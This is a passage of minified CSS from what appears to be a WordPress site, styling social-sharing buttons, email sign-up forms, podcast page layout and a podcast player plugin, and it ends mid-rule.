.dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#239e57));stroke:var(--customNetworkHoverColor,var(--networkHover,#239e57))}.dpsp-buffer{--networkAccent:#21282f;--networkColor:#29323b;--networkHover:rgba(33, 40, 47, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer{border-color:#29323b;color:#29323b;background:#29323b}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon{border-color:#29323b;fill:var(--networkColor,#29323b);background:#29323b}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#29323b));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#29323b))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#29323b));stroke:var(--customNetworkColor,var(--networkColor,#29323b));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon{border-color:#21282f;color:#21282f;background:#21282f}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#21282f}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#21282f));stroke:var(--customNetworkHoverColor,var(--networkHover,#21282f))}.dpsp-mastodon{--networkAccent:#8c8dff;--networkColor:#8c8dff;--networkHover:rgba(140, 141, 255, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon{border-color:#8c8dff;color:#8c8dff;background:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon .dpsp-network-icon{border-color:#8c8dff;fill:var(--networkColor,#8c8dff);background:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#8c8dff));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#8c8dff))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#8c8dff));stroke:var(--customNetworkColor,var(--networkColor,#8c8dff));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover .dpsp-network-icon{border-color:#8c8dff;color:#8c8dff;background:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#8c8dff));stroke:var(--customNetworkHoverColor,var(--networkHover,#8c8dff))}.dpsp-messenger{--networkAccent:#a334fa;--networkColor:#0695ff;--networkHover:rgba(163, 52, 250, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger{border-color:#0695ff;color:#0695ff;background:#0695ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger .dpsp-network-icon{border-color:#0695ff;fill:var(--networkColor,#0695ff);background:#0695ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#0695ff));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#0695ff))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#0695ff));stroke:var(--customNetworkColor,var(--networkColor,#0695ff));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover .dpsp-network-icon{border-color:#a334fa;color:#a334fa;background:#a334fa}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#a334fa}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#a334fa));stroke:var(--customNetworkHoverColor,var(--networkHover,#a334fa))}.dpsp-bluesky{--networkAccent:#58b8ff;--networkColor:#0a7aff;--networkHover:rgba(88, 184, 255, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky{border-color:#0a7aff;color:#0a7aff;background:#0a7aff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky .dpsp-network-icon{border-color:#0a7aff;fill:var(--networkColor,#0a7aff);background:#0a7aff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#0a7aff));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#0a7aff))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#0a7aff));stroke:var(--customNetworkColor,var(--networkColor,#0a7aff));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover .dpsp-network-icon{border-color:#58b8ff;color:#58b8ff;background:#58b8ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#58b8ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#58b8ff));stroke:var(--customNetworkHoverColor,var(--networkHover,#58b8ff))}.dpsp-grow-check-icon{opacity:0;transition:all .2s ease;transform-origin:center center}.dpsp-grow-saved .dpsp-grow-check-icon{opacity:1}.dpsp-pin-it-wrapper{display:inline-table;position:relative!important;line-height:0}.blocks-gallery-item .dpsp-pin-it-wrapper{display:inline-block}.dpsp-pin-it-wrapper.alignright{display:table!important}.dpsp-pin-it-wrapper:hover .dpsp-pin-it-button{visibility:visible;color:#fff!important;background-color:#c92228!important}.dpsp-pin-it-button{display:inline-block;position:absolute;visibility:hidden;width:auto!important;height:40px!important;border:0!important;color:transparent!important;background:0 0;background-image:none!important;box-shadow:none!important;font-family:Arial;font-size:14px;font-weight:700;line-height:40px;vertical-align:middle;text-decoration:none!important;transition:all .25s ease-in-out}.dpsp-pin-it-button:hover{color:#fff;background:#b31e24;box-shadow:none!important}.dpsp-pin-it-button.dpsp-pin-it-button-has-label{padding-right:20px}.dpsp-pin-it-button.dpsp-pin-it-button-has-label:after{display:inline-block;content:attr(title)}.dpsp-pin-it-button .dpsp-network-icon{display:inline-block;width:40px;height:40px;text-align:center;vertical-align:top}.dpsp-pin-it-button .dpsp-network-icon svg{display:inline-block;height:20px;vertical-align:middle;fill:#fff}.dpsp-pin-it-button.dpsp-pin-it-button-top-left{top:10px;left:10px}.dpsp-pin-it-button.dpsp-pin-it-button-shape-rectangular{border-radius:0}.dpsp-pin-it-wrapper .dpsp-pin-it-overlay{display:block;position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;background:#fff;transition:all .25s ease-in-out;pointer-events:none}.dpsp-pin-it-wrapper:hover .dpsp-pin-it-overlay{visibility:visible;opacity:.4}@media screen and (min-width:481px){.dpsp-pin-it-wrapper.dpsp-always-show-desktop .dpsp-pin-it-button{visibility:visible!important;color:#fff!important;background-color:#c92228!important}}@media screen and (max-width:480px){.dpsp-pin-it-wrapper.dpsp-always-show-mobile .dpsp-pin-it-button{visibility:visible!important;color:#fff!important;background-color:#c92228!important}}#dpsp-floating-sidebar{position:fixed;top:50%;transform:translateY(-50%);z-index:9998}#dpsp-floating-sidebar.stop-hidden,#dpsp-floating-sidebar.stop-hidden.opened{visibility:hidden}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper li{position:relative;overflow:visible}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper .dpsp-network-label{display:inline-block;position:absolute;top:50%;visibility:hidden;box-sizing:border-box;width:auto;height:30px;margin-top:-15px;padding:6px 12px;border-radius:3px;opacity:0;color:#fff;background:#34495e;font-size:12px;font-weight:400;line-height:18px;white-space:nowrap;transition:all .2s ease-in-out;z-index:1}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper .dpsp-network-label:before{display:block;position:absolute;top:50%;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;content:""}#dpsp-sticky-bar-wrapper{position:fixed;bottom:0;left:0;width:100%;max-width:100vw;background:#fff;z-index:1000}#dpsp-sticky-bar{display:none;position:relative;box-sizing:border-box;margin:7px 0}#dpsp-sticky-bar .dpsp-networks-btns-wrapper{display:flex}#dpsp-sticky-bar .dpsp-networks-btns-wrapper li{float:none;margin-right:3px;margin-bottom:0;margin-left:3px;flex:1}#dpsp-sticky-bar .dpsp-networks-btns-wrapper li:last-of-type{margin-right:0}#dpsp-sticky-bar .dpsp-network-btn{padding-right:1em;padding-left:1em;text-align:center}#dpsp-sticky-bar .dpsp-network-btn .dpsp-network-icon{display:inline-block;position:relative;overflow:visible;width:20px}#dpsp-sticky-bar .dpsp-network-btn.dpsp-has-count .dpsp-network-icon{margin-right:5px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar{position:static;width:100%!important;margin:0;padding:0}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-networks-btns-wrapper li{margin:0}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn{height:44px;max-height:44px;padding-right:0;padding-left:0;border-radius:0;line-height:40px;text-align:center}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn .dpsp-network-icon{display:inline-block;position:relative;left:auto;float:none;font-size:18px;line-height:40px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn.dpsp-has-count .dpsp-network-icon{display:block;position:absolute;width:100%;height:26px;line-height:26px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn .dpsp-network-count{position:absolute;bottom:0;left:0;width:100%;height:20px;margin-left:0;font-size:11px;line-height:20px;text-align:center}.dpsp-click-to-tweet{display:block;position:relative;margin:1.5em 0;font-size:105%;text-decoration:none;transition:all .15s ease-in}.dpsp-click-to-tweet,.dpsp-click-to-tweet:hover{box-shadow:none!important}.dpsp-click-to-tweet:after{display:block;clear:both;content:""}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon{display:block;position:relative;top:-2px;left:-2px;-moz-box-sizing:border-box;box-sizing:border-box;width:40px;height:40px;border:2px solid;font-size:14px;line-height:36px;text-align:center;transition:all .15s ease-in;align-self:start;flex:0 0 auto}.dpsp-icon-total-share svg,.dpsp-network-icon .dpsp-network-icon-inner svg{position:relative;overflow:visible;width:auto;max-height:14px;transition:fill .15s ease-in-out}.dpsp-icon-total-share,.dpsp-network-icon-inner{display:flex;align-items:center;justify-content:center}.dpsp-network-icon-inner{height:36px;transition:all .2s ease}#dpsp-pop-up{position:fixed;width:100%;max-width:750px;padding:40px;border-radius:10px;opacity:0;background:#fff;transition:all .25s ease-in-out;transform:translate(-50%,-50%);z-index:9999}#dpsp-pop-up.opened{top:50%;left:50%;opacity:1;transform:scale(1) translate(-50%,-50%)}#dpsp-pop-up-overlay{display:block;position:fixed;top:0;left:0;width:0;height:0;opacity:0;background:#000;transition:opacity .25s ease-in-out,margin .25s ease-in-out;z-index:9998}#dpsp-pop-up-overlay.opened{width:100%;height:100%;opacity:.65}#dpsp-pop-up h2{margin-bottom:1em}#dpsp-pop-up h2 p{font-size:inherit}#dpsp-pop-up h2 p:last-of-type{margin-top:0;margin-bottom:0}#dpsp-pop-up p{margin-top:1em;margin-bottom:1em}#dpsp-post-bottom{width:0;height:0;margin:0;padding:0}@media screen and (max-width:800px){#dpsp-pop-up{width:90%}}@media screen and (max-width:720px){#dpsp-pop-up .dpsp-networks-btns-wrapper li{width:100%;margin-right:0;margin-left:0}}.dpsp-top-shared-post{margin-bottom:2em}.dpsp-email-save-this-tool{clear:both;border:1px solid #333;padding:20px;margin:25px 0;display:flex;box-shadow:0 0 0 max(100vh,100vw) transparent;transition:box-shadow .7s}.dpsp-email-save-this-tool.hubbub-spotlight{box-shadow:0 0 0 max(100vh,100vw) rgba(0,0,0,.3);position:relative!important;z-index:99999!important}.dpsp-email-save-this-tool img{max-width:80%}.dpsp-email-save-this-tool p{margin:5px .2rem;text-align:center}input.hubbub-block-save-this-submit-button,input:disabled.hubbub-block-save-this-submit-button{border-radius:.33rem;border-color:var(--wp--preset--color--contrast);border-width:0;font-family:inherit;font-size:var(--wp--preset--font-size--small);font-style:normal;font-weight:500;line-height:inherit;padding:.6rem 1rem;text-decoration:none}input.hubbub-save-this-consent{width:auto;height:auto}input.hubbub-save-this-snare{display:none}p.hubbub-save-this-saved{font-weight:700;font-size:18px;color:#000}input#hubbub-save-this-consent.hubbub-save-this-error{border:2px solid red!important}@media print{.dpsp-email-save-this-tool{display:none}}[class*=" icon-"]:before,[class^=icon-]:before{font-family:entypo;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:1s linear infinite bgslide;animation:1s linear infinite bgslide}.hosted-keap-form label{display:none!important}.hosted-keap-form .infusion-field input{font-size:20px!important;padding:15px;margin:0 0 20px}.hosted-keap-form.side-form button{background:#000;color:#fff;border:none;width:100%!important;padding:20px;font-family:Inter,Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase}.hosted-keap-form button{background:#000;color:#fff;border:none;width:100%!important;padding:20px;font-family:Inter,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase}.hosted-keap-form button:hover{background-color:var(--e-global-color-7f65155)}@media (max-width:767px){.hosted-keap-form button{font-size:16px}}a{color:#a77474}b em,em strong,strong em{font-weight:500!important}.elementor-message{text-align:center;padding:5px;color:#fff;border:1px solid;margin-top:20px}#askanything .elementor-message,#audio_atelier_side .elementor-message{color:#000}#white-header svg g#a g{fill:black!important}.menu-cta a{border:1px solid #fff;padding:0!important;max-width:140px;font-size:14px}.scrolled .menu-cta a{border-color:#000}svg g#a g{fill:#fff!important}.scrolled svg g#a g{fill:#000!important}.scrolled .elementor-nav-menu--main .elementor-item{fill:#000!important}#mobile-text-menu a{justify-content:center}.e-n-accordion-item[open] .e-n-accordion-item-title-text{font-weight:700}#listen-block .spp-stp-desktop{margin:10px 0 0}.podcast-post-content ul li,.podcast-post-content ul li a,.podcast-post-content ul li span{font-weight:400!important;font-size:18px!important}.podcast-post-content ul li a{font-weight:600!important}.podcast-post-content h3,.podcast-post-content h3 strong{font-family:"IvyOra Display",Sans-serif;font-weight:500;font-size:34px}.podcast-post-content h2 b,.podcast-transcript-content h2{font-family:"IvyOra Display",Sans-serif;font-weight:500;font-size:34px}.podcast-transcript-content{border-width:1px;height:350px;overflow-x:hidden;overflow-y:scroll;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;margin-bottom:40px!important}@media (min-width:768px){.scrolled.scrolling-header ul li a{color:#000!important}.scrolled.scrolling-header .elementor-button{color:#000;font-weight:300!important;border-color:#000!important}.scrolled.scrolling-header .menu-cta a:hover{color:#fff!important}.menu-cta a:hover{background:var(--e-global-color-7f65155);border-color:var(--e-global-color-7f65155)!important}}@media (max-width:767px){.podcast-post-content ul li,.podcast-post-content ul li a,.podcast-post-content ul li span{font-weight:400!important;font-size:16px!important}}input:-webkit-autofill{animation-name:spamkill-webkit-autofill;animation-duration:1ms;animation-fill-mode:both}@keyframes spamkill-webkit-autofill{from{opacity:.999}to{opacity:1}}input:-webkit-autofill{animation-duration:1ms;animation-name:spamkill-webkit-autofill}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:300;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:600;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;src:url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.smart-podcast-player,.smart-podcast-player a,.smart-podcast-player a:active,.smart-podcast-player a:hover,.smart-podcast-player article,.smart-podcast-player button,.smart-podcast-player details,.smart-podcast-player div,.smart-podcast-player footer,.smart-podcast-player form,.smart-podcast-player h1,.smart-podcast-player h3,.smart-podcast-player h4 span,.smart-podcast-player header,.smart-podcast-player input,.smart-podcast-player main,.smart-podcast-player nav,.smart-podcast-player p,.smart-podcast-player section,.smart-podcast-player summary,.smart-track-player,.smart-track-player a,.smart-track-player a:active,.smart-track-player a:hover,.smart-track-player article,.smart-track-player button,.smart-track-player details,.smart-track-player div,.smart-track-player footer,.smart-track-player form,.smart-track-player h1,.smart-track-player h3,.smart-track-player h4 span,.smart-track-player header,.smart-track-player input,.smart-track-player main,.smart-track-player nav,.smart-track-player p,.smart-track-player section,.smart-track-player summary,.spp-dsst-region,.spp-dsst-region a,.spp-dsst-region a:active,.spp-dsst-region a:hover,.spp-dsst-region article,.spp-dsst-region button,.spp-dsst-region details,.spp-dsst-region div,.spp-dsst-region footer,.spp-dsst-region form,.spp-dsst-region h1,.spp-dsst-region h3,.spp-dsst-region h4 span,.spp-dsst-region header,.spp-dsst-region input,.spp-dsst-region main,.spp-dsst-region nav,.spp-dsst-region p,.spp-dsst-region section,.spp-dsst-region summary{-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none}.smart-podcast-player,.smart-podcast-player a,.smart-podcast-player button,.smart-podcast-player div,.smart-podcast-player footer,.smart-podcast-player form,.smart-podcast-player h3,.smart-podcast-player h4 span,.smart-podcast-player header,.smart-podcast-player input,.smart-podcast-player p,.smart-podcast-player section,.smart-track-player,.smart-track-player a,.smart-track-player button,.smart-track-player div,.smart-track-player footer,.smart-track-player form,.smart-track-player h3,.smart-track-player h4 span,.smart-track-player header,.smart-track-player input,.smart-track-player p,.smart-track-player section,.spp-dsst-region,.spp-dsst-region a,.spp-dsst-region button,.spp-dsst-region div,.spp-dsst-region footer,.spp-dsst-region form,.spp-dsst-region h3,.spp-dsst-region h4 span,.spp-dsst-region header,.spp-dsst-region input,.spp-dsst-region p,.spp-dsst-region section{text-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.smart-podcast-player,.smart-track-player,.spp-dsst-region{text-align:left;text-transform:none;letter-spacing:0;word-spacing:0px;line-height:initial;direction:ltr}.smart-podcast-player button,.smart-podcast-player div,.smart-podcast-player footer,.smart-podcast-player form,.smart-podcast-player h3,.smart-podcast-player h4 span,.smart-podcast-player header,.smart-podcast-player input,.smart-podcast-player p,.smart-podcast-player section,.smart-track-player button,.smart-track-player div,.smart-track-player footer,.smart-track-player form,.smart-track-player h3,.smart-track-player h4 span,.smart-track-player header,.smart-track-player input,.smart-track-player p,.smart-track-player section,.spp-dsst-region button,.spp-dsst-region div,.spp-dsst-region footer,.spp-dsst-region form,.spp-dsst-region h3,.spp-dsst-region h4 span,.spp-dsst-region header,.spp-dsst-region input,.spp-dsst-region p,.spp-dsst-region section{box-sizing:border-box;margin:0;font-weight:inherit;line-height:inherit;font-size:inherit;text-transform:inherit;font-family:inherit;color:inherit}.smart-podcast-player span,.smart-track-player span,.spp-dsst-region span{color:inherit}.smart-podcast-player div,.smart-track-player div,.spp-dsst-region div{position:static}.smart-podcast-player input:focus,.smart-track-player input:focus,.spp-dsst-region input:focus{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit}.smart-podcast-player a,.smart-track-player a,.spp-dsst-region a{background:0 0}.smart-podcast-player img,.smart-track-player img,.spp-dsst-region img{top:auto;bottom:auto;left:auto;right:auto;padding:0;margin:0;border-radius:0;border:none;max-height:initial;opacity:1}.smart-podcast-player a,.smart-track-player a,.spp-dsst-region a{font-weight:400;text-transform:none;text-decoration:none;display:inline;position:static}.smart-podcast-player label,.smart-track-player label,.spp-dsst-region label{font-weight:400}.smart-podcast-player svg,.smart-track-player svg,.spp-dsst-region svg{width:unset;height:unset}.smart-podcast-player .spp-main-region .spp-tag-list,.smart-track-player .spp-main-region .spp-tag-list{margin:0;border:0;padding:0}.smart-podcast-player .spp-main-region .spp-tag-list .spp-tag:before,.smart-track-player .spp-main-region .spp-tag-list .spp-tag:before{display:none}.smart-podcast-player .spp-track,.smart-track-player .spp-track{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-show-title,.smart-podcast-player .spp-track .spp-track-title,.smart-track-player .spp-track .spp-show-title,.smart-track-player .spp-track .spp-track-title{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-truncated-show-notes,.smart-track-player .spp-track .spp-truncated-show-notes{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-show-title,.smart-track-player .spp-track .spp-show-title{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-show-title .spp-show-count,.smart-track-player .spp-track .spp-show-title .spp-show-count{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-track-title,.smart-track-player .spp-track .spp-track-title{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-track-title .spp-track-title-box,.smart-track-player .spp-track .spp-track-title .spp-track-title-box{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-seek-time,.smart-track-player .spp-track .spp-seek-time{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}.smart-podcast-player .spp-track .spp-more-show-notes,.smart-track-player .spp-track .spp-more-show-notes{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit;text-overflow:inherit;color:inherit;text-transform:inherit;margin:0;border:0;padding:0}body smart-podcast-player{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body smart-podcast-player article,body smart-podcast-player details,body smart-podcast-player footer,body smart-podcast-player header,body smart-podcast-player main,body smart-podcast-player menu,body smart-podcast-player nav,body smart-podcast-player section,body smart-podcast-player summary{display:block}body smart-podcast-player audio,body smart-podcast-player canvas,body smart-podcast-player progress,body smart-podcast-player video{display:inline-block;vertical-align:baseline}body smart-podcast-player audio:not([controls]){display:none;height:0}body smart-podcast-player [hidden],body smart-podcast-player template{display:none}body smart-podcast-player a{background-color:transparent}body smart-podcast-player b,body smart-podcast-player strong{font-weight:700}body smart-podcast-player h1{font-size:2em;margin:.67em 0}body smart-podcast-player sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}body smart-podcast-player sub{bottom:-.25em}body smart-podcast-player img{border:0}body smart-podcast-player svg:not(:root){overflow:hidden}body smart-podcast-player hr{box-sizing:content-box;height:0}body smart-podcast-player code{font-family:monospace,monospace;font-size:1em}body smart-podcast-player button,body smart-podcast-player input,body smart-podcast-player optgroup,body smart-podcast-player select,body smart-podcast-player textarea{color:inherit;font:inherit;margin:0}body smart-podcast-player button{overflow:visible}body smart-podcast-player button,body smart-podcast-player select{text-transform:none}body smart-podcast-player button,body smart-podcast-player html input[type=button],body smart-podcast-player input[type=reset],body smart-podcast-player input[type=submit]{-webkit-appearance:button;cursor:pointer}body smart-podcast-player button[disabled],body smart-podcast-player html input[disabled]{cursor:default}body smart-podcast-player button::-moz-focus-inner,body smart-podcast-player input::-moz-focus-inner{border:0;padding:0}body smart-podcast-player input{line-height:normal}body smart-podcast-player input[type=checkbox],body smart-podcast-player input[type=radio]{box-sizing:border-box;padding:0}body smart-podcast-player input[type=number]::-webkit-inner-spin-button,body smart-podcast-player input[type=number]::-webkit-outer-spin-button{height:auto}body smart-podcast-player input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}body smart-podcast-player input[type=search]::-webkit-search-cancel-button,body smart-podcast-player input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body smart-podcast-player fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}body smart-podcast-player legend{border:0;padding:0}body smart-podcast-player textarea{overflow:auto}body smart-podcast-player optgroup{font-weight:700}body smart-podcast-player 